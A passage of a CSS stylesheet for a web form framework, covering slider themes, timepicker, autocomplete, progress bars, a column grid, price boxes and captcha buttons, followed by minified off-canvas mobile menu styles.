	border-right: 8px solid transparent;
	border-left: 8px solid transparent;	
}

.smart-forms .sliderv-wrapper .slider-tip{ left: 30px; top:-12px; }
.smart-forms .sliderv-wrapper .slider-tip:after{ 
	content: ''; 
	position: absolute;
	top:30%;
	right: 98%;
	border-right: 8px solid #333333;
	border-top: 8px solid transparent;
	border-bottom: 8px solid transparent;	
}

/* @ui slider themes
------------------------------------------------------*/
.smart-forms .yellow-slider .ui-slider .ui-slider-handle{ border-color:#faa226; }
.smart-forms .yellow-slider .ui-slider .ui-slider-handle:before,
.smart-forms .yellow-slider .ui-slider .ui-slider-range { background-color: #faa226;  }
.smart-forms .red-slider .ui-slider .ui-slider-handle{ border-color:#ee4f3d; }
.smart-forms .red-slider .ui-slider .ui-slider-handle:before,
.smart-forms .red-slider .ui-slider .ui-slider-range { background-color:#ee4f3d;  }
.smart-forms .purple-slider .ui-slider .ui-slider-handle{ border-color:#9464e2; }
.smart-forms .purple-slider .ui-slider .ui-slider-handle:before,
.smart-forms .purple-slider .ui-slider .ui-slider-range { background-color:#9464e2;  }
.smart-forms .blue-slider .ui-slider .ui-slider-handle{ border-color:#00acee; }
.smart-forms .blue-slider .ui-slider .ui-slider-handle:before,
.smart-forms .blue-slider .ui-slider .ui-slider-range { background-color:#00acee;  }
.smart-forms .black-slider .ui-slider .ui-slider-handle{ border-color:#505558; }
.smart-forms .black-slider .ui-slider .ui-slider-handle:before,
.smart-forms .black-slider .ui-slider .ui-slider-range { background-color:#505558;  }
.smart-forms .green-slider .ui-slider .ui-slider-handle{ border-color:#0E993C; }
.smart-forms .green-slider .ui-slider .ui-slider-handle:before,
.smart-forms .green-slider .ui-slider .ui-slider-range { background-color:#0E993C;  }

/* @ui timepicker - requires jquery ui
------------------------------------------------------*/
.ui-timepicker-div .ui-widget-header {
	position: relative;
	background: #F5F5F5;
	line-height: 27px;
	font-size: 15px;
	padding: 10px;
 }
 
.ui-timepicker-div dl { text-align: left; border:1px solid #CFCFCF; border-width:1px 0 0 0; padding:15px 10px; padding-bottom:15px; margin:0;  }
.ui-timepicker-div dl dt { float: left; clear:left; padding: 0 0 0 5px; }
.ui-timepicker-div dl dd { margin: 0 10px 15px 40%; }
.ui-timepicker-div td { font-size: 90%; }
.ui-tpicker-grid-label { background: none; border: none; margin: 0; padding: 0;    }
.ui-timepicker-div .ui_tpicker_unit_hide{ display: none; }

.ui-timepicker-rtl{ direction: rtl; }
.ui-timepicker-rtl dl { text-align: right; padding: 0 5px 0 0; }
.ui-timepicker-rtl dl dt{ float: right; clear: right; }
.ui-timepicker-rtl dl dd { margin: 0 40% 10px 10px; background:#E5E5E5;  position:relative; top:6px;  }

.ui-timepicker-div dl .ui_tpicker_hour, 
.ui-timepicker-div dl .ui_tpicker_minute, 
.ui-timepicker-div dl .ui_tpicker_second,  
.ui-timepicker-div dl .ui_tpicker_millisec{ background:#E5E5E5;  position:relative;  top:5px;  }

/* Shortened version style */
.ui-timepicker-div.ui-timepicker-oneLine { padding-right: 2px; }
.ui-timepicker-div.ui-timepicker-oneLine .ui_tpicker_time, 
.ui-timepicker-div.ui-timepicker-oneLine dt { display: none;   }
.ui-timepicker-div.ui-timepicker-oneLine .ui_tpicker_time_label { display: block; padding-top: 2px; }
.ui-timepicker-div.ui-timepicker-oneLine dl { text-align: right;}
.ui-timepicker-div.ui-timepicker-oneLine dl dd, 
.ui-timepicker-div.ui-timepicker-oneLine dl dd > div { display:inline-block; margin:0;  }
.ui-timepicker-div.ui-timepicker-oneLine dl dd.ui_tpicker_minute:before,
.ui-timepicker-div.ui-timepicker-oneLine dl dd.ui_tpicker_second:before { content:':'; display:inline-block;   }
.ui-timepicker-div.ui-timepicker-oneLine dl dd.ui_tpicker_millisec:before,
.ui-timepicker-div.ui-timepicker-oneLine dl dd.ui_tpicker_microsec:before { content:'.'; display:inline-block;  }
.ui-timepicker-div.ui-timepicker-oneLine .ui_tpicker_unit_hide,
.ui-timepicker-div.ui-timepicker-oneLine .ui_tpicker_unit_hide:before{ display: none; }

/* ui-autocomplete widget
----------------------------------------------------- */
.ui-autocomplete {
	position: absolute;
	top: 0;
	left: 0;
	cursor: default;
	z-index: 10000000;	
	list-style: none;
	padding: 0;
	margin: 0;
	display: block;
	outline: none;
	font-family:  "Roboto", Arial, Helvetica, sans-serif;
	font-size:14px;
	border:1px solid #bbb;
	border-top:0;
	background:#fff;
	max-height: 100px;
	overflow-x: hidden;
	overflow-y: auto;	
}

.ui-autocomplete .ui-menu { position: absolute; }
.ui-autocomplete .ui-menu-item {
	position: relative;
	margin: 0;
	padding: 8px 10px;
	cursor: pointer;
	min-height: 0;
	list-style-image: url("[data-uri]");
	background:#F2F4FA;
	border-bottom:1px solid #DCE1EE;
    -webkit-box-shadow: inset 0 1px #fff, inset 0 0 0 1px rgba(255, 255, 255, 0.5);
	-moz-box-shadow: inset 0 1px #fff, inset 0 0 0 1px rgba(255, 255, 255, 0.5);
	-o-box-shadow: inset 0 1px #fff, inset 0 0 0 1px rgba(255, 255, 255, 0.5);
    box-shadow: inset 0 1px #fff, inset 0 0 0 1px rgba(255, 255, 255, 0.5);
}

.ui-autocomplete .ui-menu-divider {
	margin: 5px 0;
	height: 0;
	font-size: 0;
	line-height: 0;
	border-width: 1px 0 0 0;
	border-color:#ddd;
}

.ui-autocomplete .ui-state-focus,
.ui-autocomplete .ui-state-active { }
.ui-autocomplete .ui-menu-item:hover{
	background:#DCE1EE;
}

/* @jquery ui combobox widget
---------------------------------------- */
.custom-combobox {
	position: relative;
	padding-right:45px;
	display: block;
}
.custom-combobox-toggle {
	position: absolute;
	top: 0;
	bottom: 0;
	right:0;
	margin-left: -1px;
	padding: 0;
	z-index:10;
	width:45px;
	line-height:40px;
	height:100%;
	text-align:center;
	background:#F5F5F5;
	border:1px solid #CFCFCF;
	border-left:0;
	cursor:pointer;
	color:#aaa;
}
.custom-combobox-input {
	margin: 0;
	padding: 5px 10px;
}

/* @progress bars 
------------------------------------------------------*/
.smart-forms .progress-section{ display:none; } 
.smart-forms .progress-bar {
    position: relative;
    background:#E5E5E5; 
}

.smart-forms .progress-bar .percent { 
	position:absolute; 
	display:inline-block; 
	top:-3px; 
	right:-24px; 
	font-size:9px; 
	color:#93A2AA; 
}
.smart-forms .progress-bar > .bar {   
	width:60%; 
	height:7px;
	display: block;
	background-size: 16px 16px;	
	background-color: #bdc3c7; 
}

/* @progress bar themes
----------------------------------------------------------- */
.smart-forms .bar-primary > .bar  { background-color: #4ebd4a; }
.smart-forms .bar-blue > .bar     { background-color: #00acee; }
.smart-forms .bar-black > .bar    { background-color: #505558; }
.smart-forms .bar-green > .bar    { background-color: #0E993C; }
.smart-forms .bar-purple > .bar   { background-color: #9464e2; }
.smart-forms .bar-red > .bar      { background-color: #ee4f3d; }
.smart-forms .bar-yellow > .bar   { background-color: #faa226; }

/* @progress bar strips + animation IE10+ 
----------------------------------------------------------- */
.smart-forms .ui-slider .ui-slider-range,  
.smart-forms .progress > button[type="submit"], 
.smart-forms .progress > button[type="submit"]:hover,
.smart-forms .progress-bar > .bar{
    background-size: 16px 16px;
    background-image: -webkit-linear-gradient(top left,  
					  transparent, transparent 25%, rgba(255, 255, 255, 0.3) 25%, rgba(255, 255, 255, 0.3) 50%, 
					  transparent 50%, transparent 75%, rgba(255, 255, 255, 0.3) 75%, rgba(255, 255, 255, 0.3));
					  
    background-image: -moz-linear-gradient(top left,  
					  transparent, transparent 25%, rgba(255, 255, 255, 0.3) 25%, rgba(255, 255, 255, 0.3) 50%, 
					  transparent 50%, transparent 75%, rgba(255, 255, 255, 0.3) 75%, rgba(255, 255, 255, 0.3));
					  
    background-image: -o-linear-gradient(top left,  
					  transparent, transparent 25%, rgba(255, 255, 255, 0.3) 25%, rgba(255, 255, 255, 0.3) 50%, 
					  transparent 50%, transparent 75%, rgba(255, 255, 255, 0.3) 75%, rgba(255, 255, 255, 0.3));
					  
    background-image: linear-gradient(to bottom right,  
					  transparent, transparent 25%, rgba(255, 255, 255, 0.3) 25%, rgba(255, 255, 255, 0.3) 50%, 
					  transparent 50%, transparent 75%, rgba(255, 255, 255, 0.3) 75%, rgba(255, 255, 255, 0.3));
}

.smart-forms .progress > button[type="submit"], 
.smart-forms .progress > button[type="submit"]:hover,  
.smart-forms .progress-animated > .bar{
	-webkit-animation: sfprogress .6s linear infinite;
	-moz-animation: sfprogress .6s linear infinite;
	-o-animation: sfprogress .6s linear infinite;
    animation: sfprogress .6s linear infinite;
}

.smart-forms .progress > button[type="submit"]:hover{ cursor:wait; }

@-webkit-keyframes sfprogress {
    from { background-position: 0 0; }
	to { background-position: -16px 0; }
}


@-moz-keyframes sfprogress {
	from { background-position: 0 0; }
	to { background-position: -16px 0; }
}

@-o-keyframes sfprogress {
	from { background-position: 0 0; }
	to { background-position: -16px 0; }
}

@keyframes sfprogress {
    from { background-position: 0 0; }
	to { background-position: -16px 0; }
}

/* @cloned widgets 
--------------------------------------------------------------- */
.clone-widget{ padding-right:100px; position:relative;  }
.clone-widget .button{ position:absolute; right:0; top:0;}
.clone-widget .clone{ right:50px; }

/* @google map :: block elements 
----------------------------------------------------------------------- */
.smart-forms .map-container{ padding:10px; border: 1px solid #CFCFCF; }
.smart-forms #map_canvas{ width:100%; height:300px; overflow:hidden;  }
.smart-forms .block{ display:block; }

/* @form grid
----------------------------------- */ 

/* @form rows 
--------------------------------- */
.smart-forms .frm-row{ margin:0 -10px;  }
.smart-forms .slider-group:before,
.smart-forms .slider-group:after,
.smart-forms .frm-row:before,
.smart-forms .frm-row:after { display: table; content: ""; line-height: 0; }
.smart-forms .slider-group:after, 
.smart-forms .frm-row:after{ clear: both; }

/* @form columns 
----------------------------------- */
.smart-forms .frm-row .colm{ 
	min-height:1px; 
	padding-left:10px; 
	padding-right:10px; 
	position:relative; 
	float:left; 
}

.smart-forms .frm-row .colm1{width:8.33%;}
.smart-forms .frm-row .colm2{width:16.66%;}
.smart-forms .frm-row .colm3{width:25%;}
.smart-forms .frm-row .colm4{width:33.33%;}
.smart-forms .frm-row .colm5{width:41.66%;}
.smart-forms .frm-row .colm6{width:50%;}
.smart-forms .frm-row .colm7{width:58.33%;}
.smart-forms .frm-row .colm8{width:66.66%;}
.smart-forms .frm-row .colm9{width:75%;}
.smart-forms .frm-row .colm10{width:83.33%;}
.smart-forms .frm-row .colm11{width:91.66%;}
.smart-forms .frm-row .colm12{width:100%; }
.smart-forms .frm-row .colm1-5{width:20%;}
.smart-forms .frm-row .colm1-8{width:12.5%;}

/* @spacers 
--------------------------------------- */
.smart-forms .spacer{ 
	border-top:1px solid #CFCFCF; 
	display:block;
	height:0; 
}

/* @margin spacers :: modify accordingly 
-------------------------------------------- */
.smart-forms .spacer-t10{ margin-top:10px; }
.smart-forms .spacer-b10{ margin-bottom:10px; }
.smart-forms .spacer-t15{ margin-top:15p; }
.smart-forms .spacer-b15{ margin-bottom:15px; }
.smart-forms .spacer-t20{ margin-top:20px; }
.smart-forms .spacer-b20{ margin-bottom:20px; }
.smart-forms .spacer-t25{ margin-top:25px; }
.smart-forms .spacer-b25{ margin-bottom:25px; }
.smart-forms .spacer-t30{ margin-top:30px; }
.smart-forms .spacer-b30{ margin-bottom:30px; }
.smart-forms .spacer-t40{ margin-top:40px; }
.smart-forms .spacer-b40{ margin-bottom:40px; }

/* @padding spacers :: modify accordingly 
-------------------------------------------------- */
.smart-forms .frm-row .pad-l10{ padding-left:10px; }
.smart-forms .frm-row .pad-r10{ padding-right:10px; }
.smart-forms .frm-row .pad-l20{ padding-left:20px; }
.smart-forms .frm-row .pad-r20{ padding-right:20px; }
.smart-forms .frm-row .pad-l30{ padding-left:30px; }
.smart-forms .frm-row .pad-r30{ padding-right:30px; }
.smart-forms .frm-row .pad-l40{ padding-left:40px; }
.smart-forms .frm-row .pad-r40{ padding-right:40px; }

/* @border spacers + text adjust
-------------------------------------------------- */
.smart-forms .bdl { border-left:1px solid #CFCFCF;   }
.smart-forms .bdr { border-right:1px solid #CFCFCF;  }
.smart-forms .fine-gray{ color:#999; }
.smart-forms .small-text{ font-size:11px; font-style:normal;  }
.smart-forms .text-align{ height:42px; line-height:42px; }

/* @element alignment
-------------------------------------------------- */
.smart-forms .align-right{ text-align:right; }
.smart-forms .align-center{ text-align:center; }

/* @simple price boxes :: depend on grid
-------------------------------------------------- */
.smart-forms .price-box{ 
	padding:30px; 
	text-align:center;
	position:relative; 
	border:1px solid #CFCFCF;
	font-family:Arial, Helvetica, sans-serif;
	-webkit-box-shadow:  0px 2px 0px 0px rgba(0, 0, 0, 0.05);
	-moz-box-shadow:  0px 2px 0px 0px rgba(0, 0, 0, 0.05);
	-o-box-shadow:  0px 2px 0px 0px rgba(0, 0, 0, 0.05);
	box-shadow:  0px 2px 0px 0px rgba(0, 0, 0, 0.05); 
}

.smart-forms .price-box p{ line-height:1.5em; color:#526066; margin-bottom:0; }
.smart-forms .price-box h5{ text-transform:uppercase; font-weight:300; margin:0; font-size:15px; color:#B0B2B9; letter-spacing:2px  }
.smart-forms .price-box h4{ font-size:60px; font-weight:300; margin:0; color:#626262; }
.smart-forms .selected-box h4{ color:#4ebd4a; }
.smart-forms .price-box h4 sup{ position:relative; font-size:30px; vertical-align:top; top:15px; }
.smart-forms .price-box h4 .per-month{font-size:14px; }
.smart-forms .expand{ height:50px; line-height:50px!important; border-radius:3px; }

/* @simple price boxes ribbon IE8+
----------------------------------------- */
.smart-forms .ribbon,
.smart-forms .ribbon-large{
	width:75px;
	height:78px;
	overflow:hidden;
	position:absolute;
	right: -2px;
	top: -2px;
	z-index:1;
}

.smart-forms .ribbon-inner{
	font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;	
	-webkit-box-shadow:  0px 2px 0px 0px rgba(0, 0, 0, 0.15);
	-moz-box-shadow:  0px 2px 0px 0px rgba(0, 0, 0, 0.15);
	-o-box-shadow:  0px 2px 0px 0px rgba(0, 0, 0, 0.15);
	box-shadow:  0px 2px 0px 0px rgba(0, 0, 0, 0.15);
	-webkit-transform: translate3d(0, 0, 0);
	-webkit-backface-visibility: hidden;
	-webkit-perspective: 1000;
	-webkit-transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-ms-transform:rotate(45deg);
	-o-transform:rotate(45deg);
	transform:rotate(45deg);
	background: #4ebd4a;
	letter-spacing:4px;
	text-align:center;
	position:relative;
	font-weight:700;
	font-size:14px;
	padding:7px 0;
	width:100px;
	color:#fff;
	z-index:1;
	left:3px;
	top:6px;
}

.smart-forms .ribbon-inner:before,
.smart-forms .ribbon-inner:after{
	content:"";
	border-top:3px solid #3c9b39;
	border-left:3px solid transparent;
	border-right:3px solid transparent;
	position:absolute;
	bottom:-3px;
}

.smart-forms .ribbon-inner:before{ left:0px; }
.smart-forms .ribbon-inner:after{ right:0px; }
.smart-forms .ribbon-large{ width:115px; height:118px; }
.smart-forms .ribbon-large .ribbon-inner{
	width:160px;
	left:-8px;
	top:28px;
}

/* @captcha refresh button + icon 
-------------------------------------------------- */
.smart-forms .sfcode{ padding-left:24px; }
.smart-forms .captcode{ padding:0; position:relative; }
.smart-forms .captcode img{ position:relative; top:1px;}
.smart-forms .refresh-captcha{ 
	position:absolute;
	background:#4EBD4A;
	border:3px solid #3C9B39;
	-webkit-border-radius:30px;
	-moz-border-radius:30px;
	-o-border-radius:30px;
	border-radius:30px;
	right:-15px;
	height:32px;
	width:32px; 
	top:4px; 
}

.smart-forms .refresh-captcha i{ 
	position:absolute; 
	text-align:center; 
	line-height:26px;
	font-size:17px; 
	color:#fff;
	left:24%;
}

/* @captcha refresh button themes
-------------------------------------------------- */
.smart-forms .refresh-black    { background:#505558; border-color: #333333; }
.smart-forms .refresh-blue     { background:#00acee; border-color: #0087bb; }
.smart-forms .refresh-green    { background:#0E993C; border-color: #0B792F; }
.smart-forms .refresh-purple   { background:#9464e2; border-color: #7639da; }
.smart-forms .refresh-red      { background:#ee4f3d; border-color: #e42914; }
.smart-forms .refresh-yellow   { background:#faa226; border-color: #e88a05; }

/* Firefox select fix - select arrow hack  disabled on FF 30+
-------------------------------------------------------------- */
@-moz-document url-prefix() {
	.smart-forms .select:before{ 
		content: '';
		pointer-events:none;		
		-moz-transition:none;
		transition:none;
		position: absolute; 
		background: #F5F5F5; 
		width: 36px;
		right:1px;
		top:1px; 
		bottom:1px;
		z-index:99;  
	}
	
	.smart-forms .select > select:focus,
	.smart-forms .select > select:hover,
	.smart-forms .select:hover select,
	.smart-forms .select:hover:before{ 
		background: #fff;
		-moz-transition:none;
		transition:none;		
		-moz-box-shadow:none;  	
		box-shadow:none;		
	}
	
	.smart-forms .select .arrow {  z-index:100;  }
	.smart-forms .state-error.select > select:focus,
	.smart-forms .state-error.select > select:hover,
	.smart-forms .state-error.select:hover select,
	.smart-forms .state-error.select:hover:before,	
	.smart-forms .state-error.select:before { background:#FEE9EA;  }
	
	.smart-forms .state-success.select > select:focus,
	.smart-forms .state-success.select > select:hover,
	.smart-forms .state-success.select:hover select,
	.smart-forms .state-success.select:hover:before,		
	.smart-forms .state-success.select:before { background:#F0FEE9;  }	
			
}

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
	.smart-forms .select .arrow:after,
	.smart-forms .select .arrow:before { display:block; }
}

/* @Fix old of versions android + ios
------------------------------------------------------------- */
@media screen and (-webkit-min-device-pixel-ratio:0) { 
        .smart-forms .option, 
        .smart-forms .rating, 
        .smart-forms .switch, 
		.smart-forms .captcode { -webkit-animation: bugfix infinite 1s; }
        @-webkit-keyframes bugfix { 
            from { padding: 0;  } 
            to { padding: 0; } 
        }
		.smart-forms .switch { margin-right:10px;  margin-bottom:5px; }
		.smart-forms .option { margin-right:15px; }
		.smart-forms .switch-round > .switch-label:after{ font:20px/18px Times, Serif; }				
}

/* @responsiveness for tablets + smart mobile 
-------------------------------------------------- */
@media (max-width: 800px) {
	.smart-forms .frm-row{ margin:0;  }
	.smart-forms .frm-row .colm{  width: 100%; float:none; padding:0; }
	.smart-forms .bdl { border-left:0;  }
	.smart-forms .bdr { border-right:0; }
	.smart-forms .align-right{ text-align: left; }
}

@media only screen and (min-width: 640px) and (max-width: 767px){
	
.section-form.less-width {
    width: 100%;
}
.smart-forms .btn-primary.yellow-4 {
    margin-left: 0;
}

}

@media only screen and (min-width: 480px) and (max-width: 639px){
	
.section-form.less-width {
    width: 100%;
}
.smart-forms .btn-primary.yellow-4 {
    margin-left: 0;
}

}
@media only screen and (max-width: 479px){
	
.section-form.less-width {
    width: 100%;
}
.smart-forms .btn-primary.yellow-4 {
    margin-left: 0;
}

}


.hammenu {
	display:none;
	position: relative;
float: left;
padding: 9px 10px;
margin-top: 15px;
margin-left: 15px;
margin-bottom: 8px;
background-color: transparent;
background-image: none;
border: 1px solid #ddd;
border-radius: 4px;
}
@media only screen and (max-width: 999px){
	.hammenu {
		display:block;
	}
}

.mm-menu,.mm-panels,.mm-panels>.mm-panel{margin:0;left:0;right:0;top:0;z-index:0;box-sizing:border-box}
.mm-btn,.mm-menu{box-sizing:border-box}
.mm-listview a,.mm-listview a:hover,.mm-navbar a,.mm-navbar a:hover{text-decoration:none}
.mm-listview .mm-next:before,.mm-listview>li:not(.mm-divider):after,.mm-next:after,.mm-prev:before{content:'';bottom:0}
.mm-hidden{display:none!important}
.mm-menu,.mm-panels>.mm-panel:not(.mm-hidden){display:block}
.mm-wrapper{overflow-x:hidden;position:relative}
.mm-menu{padding:0;position:absolute;bottom:0}
.mm-panels,.mm-panels>.mm-panel{background:inherit;border-color:inherit;position:absolute;bottom:0}
.mm-btn,.mm-panel.mm-highest{z-index:1}
.mm-panels{overflow:hidden}
.mm-panel{-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}
.mm-panel.mm-opened{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.mm-panel.mm-subopened{-webkit-transform:translate(-30%,0);-ms-transform:translate(-30%,0);transform:translate(-30%,0);-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}
.mm-panels>.mm-panel{-webkit-overflow-scrolling:touch;overflow:scroll;overflow-x:hidden;overflow-y:auto;padding:0 20px}
.mm-listview .mm-divider,.mm-listview>li>a,.mm-listview>li>span,.mm-navbar .mm-title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.mm-panels>.mm-panel.mm-hasnavbar{padding-top:40px}
.mm-panels>.mm-panel:after,.mm-panels>.mm-panel:before{content:'';display:block;height:20px}
.mm-vertical .mm-panel{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important}
.mm-listview .mm-vertical .mm-panel,.mm-vertical .mm-listview .mm-panel{display:none;padding:10px 0 10px 10px}
.mm-listview .mm-vertical .mm-panel .mm-listview>li:last-child:after,.mm-vertical .mm-listview .mm-panel .mm-listview>li:last-child:after{border-color:transparent}
.mm-vertical li.mm-opened>.mm-panel,li.mm-vertical.mm-opened>.mm-panel{display:block}
.mm-listview>li.mm-vertical>.mm-next,.mm-vertical .mm-listview>li>.mm-next{height:40px;bottom:auto}
.mm-listview>li.mm-vertical>.mm-next:after,.mm-vertical .mm-listview>li>.mm-next:after{top:16px;bottom:auto}
.mm-listview>li.mm-vertical.mm-opened>.mm-next:after,.mm-vertical .mm-listview>li.mm-opened>.mm-next:after{-webkit-transform:rotate(225deg);-ms-transform:rotate(225deg);transform:rotate(225deg);right:19px}
.mm-btn{width:40px;height:40px;position:absolute;top:0}
.mm-clear:after,.mm-clear:before,.mm-close:after,.mm-close:before{content:'';border:2px solid transparent;display:block;width:5px;height:5px;margin:auto;position:absolute;top:0;bottom:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}
.mm-clear:before,.mm-close:before{border-right:none;border-bottom:none;right:18px}
.mm-clear:after,.mm-close:after{border-left:none;border-top:none;right:25px}
.mm-next:after,.mm-prev:before{border-top:2px solid transparent;border-left:2px solid transparent;display:block;width:8px;height:8px;margin:auto;position:absolute;top:0}
.mm-prev:before{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);left:23px;right:auto}
.mm-next:after{-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg);right:23px;left:auto}
.mm-navbar{border-bottom:1px solid;border-color:inherit;text-align:center;line-height:20px;height:40px;padding:0 40px;margin:0;position:absolute;top:0;left:0;right:0}
.mm-navbar>*{display:block;padding:10px 0}
.mm-navbar .mm-btn:first-child{left:0}
.mm-navbar .mm-btn:last-child{text-align:right;right:0}
.mm-panel .mm-navbar{display:none}
.mm-panel.mm-hasnavbar .mm-navbar{display:block}
.mm-listview,.mm-listview>li{list-style:none;display:block;padding:0;margin:0}
.mm-listview{font:inherit;font-size:14px;line-height:20px}
.mm-listview>li{position:relative}
.mm-listview>li,.mm-listview>li .mm-next,.mm-listview>li .mm-next:before,.mm-listview>li:after{border-color:inherit}
.mm-listview>li>a,.mm-listview>li>span{color:inherit;display:block;padding:10px 10px 10px 20px;margin:0}
.mm-listview>li:not(.mm-divider):after{border-bottom-width:1px;border-bottom-style:solid;display:block;position:absolute;right:0;left:20px}
.mm-listview .mm-next{background:rgba(3,2,1,0);width:50px;padding:0;position:absolute;right:0;top:0;bottom:0;z-index:2}
.mm-listview .mm-next:before{border-left-width:1px;border-left-style:solid;display:block;position:absolute;top:0;left:0}
.mm-listview .mm-next+a,.mm-listview .mm-next+span{margin-right:50px}
.mm-listview .mm-next.mm-fullsubopen{width:100%}
.mm-listview .mm-next.mm-fullsubopen:before{border-left:none}
.mm-listview .mm-next.mm-fullsubopen+a,.mm-listview .mm-next.mm-fullsubopen+span{padding-right:50px;margin-right:0}
.mm-panels>.mm-panel>.mm-listview{margin:20px -20px}
.mm-panels>.mm-panel>.mm-listview:first-child,.mm-panels>.mm-panel>.mm-navbar+.mm-listview{margin-top:-20px}
.mm-listview .mm-inset{list-style:disc inside;padding:0 10px 15px 40px;margin:0}
.mm-listview .mm-inset>li{padding:5px 0}
.mm-listview .mm-divider{font-size:10px;text-transform:uppercase;text-indent:20px;line-height:25px}
.mm-listview .mm-spacer{padding-top:40px}
.mm-listview .mm-spacer>.mm-next{top:40px}
.mm-listview .mm-spacer.mm-divider{padding-top:25px}
.mm-menu{background:#f3f3f3;border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.75)}
.mm-menu .mm-navbar a,.mm-menu .mm-navbar>*{color:rgba(0,0,0,.3)}
.mm-menu .mm-btn:after,.mm-menu .mm-btn:before{border-color:rgba(0,0,0,.3)}
.mm-menu .mm-listview{border-color:rgba(0,0,0,.1)}
.mm-menu .mm-listview>li .mm-next:after{border-color:rgba(0,0,0,.3)}
.mm-menu .mm-listview>li a:not(.mm-next){-webkit-tap-highlight-color:rgba(255,255,255,.5);tap-highlight-color:rgba(255,255,255,.5)}
.mm-menu .mm-listview>li.mm-selected>a:not(.mm-next),.mm-menu .mm-listview>li.mm-selected>span{background:rgba(255,255,255,.5)}
.mm-menu .mm-divider,.mm-menu .mm-listview>li.mm-opened.mm-vertical>.mm-panel,.mm-menu .mm-listview>li.mm-opened.mm-vertical>a.mm-next,.mm-menu.mm-vertical .mm-listview>li.mm-opened>.mm-panel,.mm-menu.mm-vertical .mm-listview>li.mm-opened>a.mm-next{background:rgba(0,0,0,.05)}
.mm-page{box-sizing:border-box;position:relative}
.mm-slideout{-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;z-index:1}
html.mm-opened{overflow-x:hidden;position:relative}
html.mm-blocking,html.mm-blocking body{overflow:hidden}
html.mm-background .mm-page{background:inherit}
#mm-blocker{background:rgba(3,2,1,0);display:none;width:100%;height:100%;position:fixed;top:0;left:0;z-index:2}
html.mm-blocking #mm-blocker{display:block}
.mm-menu.mm-offcanvas{z-index:0;display:none;position:fixed;width:80%;min-width:140px;max-width:440px}
.mm-menu.mm-offcanvas.mm-current{display:block}
.mm-menu.mm-offcanvas.mm-no-csstransforms.mm-current.mm-opened{z-index:10}
html.mm-opening .mm-slideout{-webkit-transform:translate(80%,0);-ms-transform:translate(80%,0);transform:translate(80%,0);-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}
@media all and (max-width:175px){html.mm-opening .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}
}
@media all and (min-width:550px){html.mm-opening .mm-slideout{-webkit-transform:translate(440px,0);-ms-transform:translate(440px,0);transform:translate(440px,0);-webkit-transform:translate3d(440px,0,0);transform:translate3d(440px,0,0)}
}
.mm-menu.mm-offcanvas.mm-autoheight.mm-bottom,.mm-menu.mm-offcanvas.mm-autoheight.mm-top{max-height:80%}
.mm-menu.mm-offcanvas.mm-autoheight.mm-bottom.mm-fullscreen,.mm-menu.mm-offcanvas.mm-autoheight.mm-top.mm-fullscreen{max-height:100%}
.mm-menu.mm-offcanvas.mm-measureheight .mm-panel{display:block!important}
.mm-menu.mm-offcanvas.mm-measureheight>.mm-panels>.mm-panel{bottom:auto!important;height:auto!important}
.mm-menu.mm-columns{-webkit-transition-property:width,max-width,-webkit-transform;transition-property:width,max-width,-webkit-transform;transition-property:transform,width,max-width;transition-property:transform,width,max-width,-webkit-transform}
.mm-menu.mm-columns .mm-panels>.mm-panel{width:100%;right:auto;display:none;-webkit-transition-property:width,-webkit-transform;transition-property:width,-webkit-transform;transition-property:transform,width;transition-property:transform,width,-webkit-transform}
.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened{border-right:1px solid;border-color:inherit;display:block;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.mm-menu.mm-columns .mm-panels>.mm-panel.mm-subopened{-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);z-index:2}
.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-0{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-0{display:block;-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}
.mm-menu.mm-offcanvas.mm-columns-0{width:80%;min-width:140px;max-width:0}
html.mm-opening.mm-columns-0 .mm-slideout{-webkit-transform:translate(80%,0);-ms-transform:translate(80%,0);transform:translate(80%,0);-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}
@media all and (max-width:175px){html.mm-opening.mm-columns-0 .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}
}
@media all and (min-width:0px){html.mm-opening.mm-columns-0 .mm-slideout{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
